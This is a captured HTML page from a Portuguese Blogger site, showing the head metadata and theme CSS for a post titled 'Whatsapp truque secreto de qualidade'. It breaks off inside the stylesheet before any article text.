

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html
body_size: 34883
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Whatsapp truque secreto de qualidade | #canalforadoar</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#efefef' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#efefef' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.canalforadoar.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CANAL FORA DO AR - Atom" href="https://www.canalforadoar.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CANAL FORA DO AR - RSS" href="https://www.canalforadoar.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CANAL FORA DO AR - Atom" href="https://www.blogger.com/feeds/8661853100204755013/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CANAL FORA DO AR - Atom" href="https://www.canalforadoar.com/feeds/2412524863864328615/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s640/whatsap.png' rel='image_src'/>
<meta content='https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html' property='og:url'/>
<meta content='Whatsapp truque secreto de qualidade | #canalforadoar' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/w1200-h630-p-k-no-nu/whatsap.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Allura:400,400i,500,500i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=League+Spartan:400,400i,500,500i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css' rel='stylesheet'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet' type='text/css'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Quick
License:     Free Version
Version:     1.0
Author:      Omtemplates
Author Url:  https://www.omtemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#000000
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.post-body a:visited {
color:#870809;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
/*-- Body Content CSS --*/
body{background:#efefef url() repeat fixed top left;background-color:#efefef;font-family: 'League Spartan', sans-serif;font-size:14px;font-weight:400;color:#000000;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1)}
.row{margin:0 auto;width:1170px}
#content-wrapper{margin:50px auto 0;overflow:hidden}
#content-wrapper > .container{margin:0 -15px}
#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0}
.index #main-wrapper{width:100%}
.index #sidebar-wrapper{display:none}
#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px}
.post-image-wrap{position:relative;display:block}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
-webkit-transform: scale(1);
transform: scale(1);
transition:opacity .17s ease,transform .6s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{opacity:.9}
.post-title a{display:block}
#top-bar{width:100%;height:45px;background-color:#f7f7f7;overflow:hidden;margin:0}
#top-bar .container{margin:0 auto}
.top-bar-nav{position:relative;float:left;display:block}
.top-bar-nav .widget > .widget-title{display:none}
.top-bar-nav ul li{float:left}
.top-bar-nav ul li > a{height:45px;display:block;color:#000000;font-size:15px;letter-spacing: 0.3px;font-weight:500;line-height:45px;text-transform:capitalize;margin:0 10px 0 0;padding:0 5px;transition:color .17s}
.top-bar-nav ul li:first-child > a{padding:0 5px 0 0}
.top-bar-social{position:relative;float:right;display:block}
.top-bar-social .widget > .widget-title{display:none}
.top-bar-social ul > li{float:left;display:inline-block}
#footer-wrapper .top-bar-socials ul > li{padding: 0 3px;float:none;display:inline-block}
#footer-wrapper .top-bar-socials ul > li a{
padding: 0px;
background-color:#27282a;
font-size: 18px;
color: #fff;
border-radius: 50%;
width: 42px;
height: 42px;
display: flex;
align-items: center;
justify-content: center;
}
#footer-wrapper .footer-widgets-wrap .footer-menu ul {margin:0px;padding:0px;display:inline-block;position:relative}
#footer-wrapper .footer-widgets-wrap .footer-menu ul:before {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: rgba(230, 230, 230, 0.7);
width: 100%;
margin: 0 14px;
right: 100%;
}
#footer-wrapper .footer-widgets-wrap .footer-menu ul:after {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: rgba(230, 230, 230, 0.7);
width: 100%;
margin: 0 14px;
left: 100%;
}
#footer-wrapper .footer-widgets-wrap .footer-menu ul li{list-style-type:none;display:inline-block}
#footer-wrapper .footer-widgets-wrap .footer-menu ul li a{color: #fff;font-size: 16px;margin-right: 10px}
.top-bar-social ul > li > a{line-height:42px;display:block;color:#000000;text-decoration:none;font-size:14px;text-align:center;padding:0 7px;margin:0 0 0 10px;transition:color .17s}
.top-bar-social ul > li:last-child > a{padding:0 0 0 7px}
.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.social .blogger a:before{content:"\f37d"}
.social .facebook a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e"}
.social .youtube a:before{content:"\f167"}
.social .skype a:before{content:"\f17e"}
.social .telegram a:before{content:"\f2c6"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0"}
.social .external-link a:before{content:"\f35d"}
.social-color .blogger a{background-color:#ff5722}
.social-color .facebook a{background-color:#3b5999}
.social-color .twitter a{background-color:#00acee}
.social-color .gplus a{background-color:#db4a39}
.social-color .youtube a{background-color:#f50000}
.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a{background-color:#ca2127}
.social-color .dribbble a{background-color:#ea4c89}
.social-color .linkedin a{background-color:#0077b5}
.social-color .tumblr a{background-color:#365069}
.social-color .twitch a{background-color:#6441a5}
.social-color .rss a{background-color:#ffc200}
.social-color .skype a{background-color:#00aff0}
.social-color .stumbleupon a{background-color:#eb4823}
.social-color .vk a{background-color:#4a76a8}
.social-color .stack-overflow a{background-color:#f48024}
.social-color .github a{background-color:#24292e}
.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a{background-color:#191919}
.social-color .digg a{background-color:#1b1a19}
.social-color .delicious a{background-color:#0076e8}
.social-color .codepen a{background-color:#000}
.social-color .reddit a{background-color:#ff4500}
.social-color .whatsapp a{background-color:#3fbb50}
.social-color .snapchat a{background-color:#ffe700}
.social-color .email a{background-color:#888}
.social-color .external-link a{background-color:#0f1012}
.serv-tile-box-avatar img{}
.serv-tile-box-avatar {}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
opacity:.9
-webkit-transform: scale(1.3);
transform: scale(1.3);
}
/* ######## Main-Menu Css ######################### */
#header-wrap{position:relative;margin:0}
.header-header{text-align:center;width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{display: inline-block;position:relative;max-height:70px;margin:0;padding:15px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:90px;margin:0}
.header-logo h1{color:#000000;font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{height: 55px;text-align: center;position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{height:55px;z-index:15;display: inline-block}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;color:#000000;font-size:18px;letter-spacing: 0.3px;font-weight:500;text-transform: capitalize;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#fff;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{text-align:left;display:block;height:36px;font-size:14px;color:#000000;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background:#ff0000}
#main-menu ul > li > ul > li:hover > a{color:#fff}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{text-align:left;position:relative;font-size:16px;font-weight:500;line-height:1.5em;margin:7px 0 5px;letter-spacing: 0.3px}
.mega-content .post-title a{display:block;color:#000;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:#000000}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#f7f7f7;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#ff0000;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#f7f7f7;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#f7f7f7;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:55px;left:0;width:100%;background-color:#0f1012;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{color:#ff0000}
#serv-tile-wrap .widget-content{display: grid;grid-template-columns: repeat(2,1fr)}
.serv-tile-box-avatar img {width: 75%;height:420px}
#serv-tile-wrap {background-color: #F7F7F7;padding: 60px 0px;display: block}
h3.serv-tile-box-title {margin: 12px 0px;font-size: 52px;display: inline-block}
p.serv-tile-box-meta {color: #6c6f72;font-size: 17px;line-height: 1.25em;margin: 0 0px 20px 0}
#serv-tile-wrap h2{font-family: "Allura",Sans-serif;font-size: 62px;font-weight: 400;margin:0px}
.service-action a {margin-bottom: 20px;border: 1px solid #ededed;padding: 10px 11px;display: block;display: -webkit-inline-box;background: red;color: #fff;font-size: 16px}
.serv-tile-box-info {padding: 65px 0px;box-sizing: border-box}
.serv-tile-box-info .top-bar-social {display: block;width: 100%}
.serv-tile-box-info .top-bar-social a:first-child{margin-left:0px}
.serv-tile-box-info .top-bar-social a{
padding:0px;
color: #333;
font-size: 18px;
background-color: #fff;
border-radius: 50%;
border: 1px solid #e7e0e0;
width: 42px;
height: 42px;
display: flex;
align-items: center;
justify-content: center;
}
.serv-tile-box-info .top-bar-social a:hover{background:#ff0000;color:#fff;transition:all 0.5s ease}
.serv-tile-box-info .top-bar-social li {margin-right:10px}
.serv-tile-box-info .top-bar-social ul > li:last-child > a{padding:0px}
/*============ 2. Preloader ============*/
.preloader {
width: 100%;
height: 100%;
position: fixed;
background: #fff;
z-index: 9999;
}
.sk-three-bounce{width:80px;text-align:center;left:50%;top:50%;position:absolute;transform:translate(-50%,-50%) matrix(1,0,0,1,0,0)}
.sk-three-bounce .sk-child {
width: 20px;
height: 20px;
background-color:#ff0000;
border-radius: 100%;
display: inline-block;
-webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
}
.sk-three-bounce .sk-bounce1 {
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.sk-three-bounce .sk-bounce2 {
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
@-webkit-keyframes sk-three-bounce {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes sk-three-bounce {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
/* ######## Post-Meta Css ######################### */
.post-meta{overflow:hidden;color:#888;font-size:12px;font-weight:600;padding:0 1px}
.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0}
.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}
.post-meta .post-author:before{content:'\f007'}
.post-meta .post-date:before{content:'\f017'}
.post-meta a{color:#888;transition:color .17s}
.post-meta a:hover{color:#000000}
.sora-ads-side{display:block;background-color:#eee;text-align:center;font-size:13px;color:#aaa;font-weight:400;font-style:italic;line-height:250px;border:1px solid #ccc}
#testimonial-wrap{display:none;float:left;width:100%;margin:20px 0 20px}
#testimonial-wrap .container{position:relative;margin:0 auto}
#testimonial{display:grid;grid-template-columns:repeat(4,1fr);flex-wrap:wrap;margin:0 -15px}
#testimonial .widget{float:left;padding:15px;box-sizing:border-box;border-radius:12px;text-align:center}
.testi-avatar{display:block;width:100%;height:230px;overflow:hidden;margin:0;border-radius:5px;position:relative}
.testi-avatar img{border-radius:16%;display:block;width:100%;height:230px;object-fit:cover;color:transparent;margin:0}
.testi-info{box-shadow:0 0 16px 0 #000;-o-box-shadow:0 0 16px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 0 16px 0 #000;-moz-box-shadow:0 0 16px 0 rgba(0,0,0,0.1);transition:300ms;-o-transition:300ms;-webkit-transition:300ms;-moz-transition:300ms;-ms-transition:300ms;color:#000;background-color:#ff0000;display:inline-block;position:relative;z-index:9;letter-spacing:.8px;font-weight:700;margin-bottom:20px;position:absolute;top:50%;left:50%;margin-bottom:0;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);padding:5px 8px;border-radius:3px;text-transform:capitalize}
.testi-title{font-size:16px;font-weight:500;margin:0}
.testi-title a{color:#fff;background-color:#ff0000}
.testi-meta{display:none;font-size:12px;color:#000000}
/* ######## Featured Css ######################### */
.featured-posts > .widget{position:relative;float:left;width:100%;margin:0 0 30px;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}
.featured-posts > .show-widget,.featured-posts > .show-slide{display:block}
.feat-big .post-tag{padding:4px 10px;position:unset;font-size:12px}
.feat-big li{box-sizing:border-box;float:right;position:relative;width:calc(50% - 0px);overflow:hidden;margin:30px 0 0;padding:0 10px}
.feat-big .item-0{width:100%;margin:0}
.feat-big .feat-inner{position:relative;float:left;width:100%;height:320px;overflow:hidden}
.feat-big .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0}
.feat-big .feat-inner .post-image-link{width:100%;height:320px;margin:0}
.feat-big .feat-inner .post-image-link:after{position:absolute;left:0;top:0;z-index:4;width:100%;height:100%;opacity:.5;background-color:#2c2f30;content:''}
.feat-big .post-title{overflow:hidden;font-size:15px;font-weight:600;line-height:1.4em;margin:0 0 5px}
.feat-big .item-big .post-info{position:absolute;bottom:0;left:0;overflow:hidden;z-index:5;box-sizing:border-box;padding:15px;width:100%;background-image:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0))}
.feat-big .item-big .post-info p.post-snippet{color:#9a9a9a}
.feat-big .item-small .post-info{overflow:hidden}
.feat-big .item-0 .post-title{font-size:28px;margin:10px 0}
.feat-big .item-0 .post-title a{color:#fff}
.feat-big .post-title a{color:#000000;transition:color .17s ease}
.feat-big .post-title a:hover{color:#ff0000}
.feat-big .item-small .post-meta{font-size:11px}
.main-ads .header-ads{float:none}
.main-ads .header-ads .widget .widget-content{margin:0 auto}
.main-ads{margin:50px auto 0}
#footer-wrapper h3.title:before{color:#3fbb50}
h3.title{text-align:center;padding:0 5px;height:35px;margin:0 auto 20px;position:relative;color:#000;font-weight:600;font-size:28px;line-height:35px}
h3.home-title{display:none;padding:0 5px;height:35px;position:relative;margin:0 auto 25px;color:#000;font-weight:600;font-size:20px;line-height:35px}
h3.home-title:before{color:#3fbb50;font-size:10px;font-family:fontawesome;content:'\f111';margin-right:5px}
/* ######## Social Css ######################### */
.social-counter .facebook a{background-color:#3b5999}
.social-counter .twitter a{background-color:#00acee}
.social-counter .gplus a{background-color:#db4a39}
.social-counter .youtube a{background-color:#f50000}
.social-counter .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-counter .pinterest a{background-color:#ca2127}
.social-counter .dribbble a{background-color:#ea4c89}
.social-counter .linkedin a{background-color:#0077b5}
.social-counter .tumblr a{background-color:#365069}
.social-counter .twitch a{background-color:#6441a5}
.social-counter .rss a{background-color:#ffc200}
.social-counter .skype a{background-color:#00aff0}
.social-counter .stumbleupon a{background-color:#eb4823}
.social-counter .vk a{background-color:#4a76a8}
.social-counter .stack-overflow a{background-color:#f48024}
.social-counter .github a{background-color:#24292e}
.social-counter .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-counter .behance a{background-color:#191919}
.social-counter .digg a{background-color:#1b1a19}
.social-counter .delicious a{background-color:#0076e8}
.social-counter .codepen a{background-color:#000}
.social-counter .reddit a{background-color:#ff4500}
.social-counter .whatsapp a{background-color:#3fbb50}
.social-counter .snapchat a{background-color:#ffe700}
.social-counter .email a{background-color:#888}
.social-counter .external-link a{background-color:#202020}
/* ######## Blogger-pager Css ######################### */
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:0;margin:45px 0}
#blog-pager .load-more{display:inline-block;height:40px;font-size:14px;color:#fff;font-weight:400;line-height:40px;box-sizing:border-box;padding:0 100px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager #load-more-link{color:#444;cursor:pointer}
#blog-pager #load-more-link:hover{background-color:#ff0000;color:#fff}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,0.05);color:#ff0000}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0;height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px;content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #ff0000;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#ff0000;text-decoration:underline;transition:opacity .17s}
.queryMessage a.show-more:hover{opacity:.8}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.title-wrap{position:relative;float:left;width:100%;height:32px;background-color:#ff0000;display:none;margin:0 0 20px}
.title-wrap > h3{position:relative;display:block;height:32px;font-size:12px;color:#fff;font-weight:500;line-height:32px;text-align:center;text-transform:uppercase;padding:0;margin:0}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
#sidebar-wrapper .custom-widget .post-title{letter-spacing:.2px;overflow:hidden;font-size:16px;font-weight:600;line-height:1.5em;margin:0 0 6px}
#sidebar-wrapper .custom-widget .post-image-link{position:relative;float:none;width:100%;height:132px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}
